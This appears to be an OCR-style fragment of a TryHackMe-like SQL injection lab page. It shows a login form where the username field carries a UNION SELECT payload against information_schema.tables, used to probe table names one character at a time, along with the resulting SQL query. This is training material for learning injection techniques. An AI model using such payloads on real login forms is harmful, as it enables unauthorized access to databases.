 ation_schema.tables WHERE table_schema='sqli_three' and table _name like '%a' ;--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.tables WHERE
table_schema='sqli_three' and table
_name like '%a' ;--' LIMIT 1
SQL Results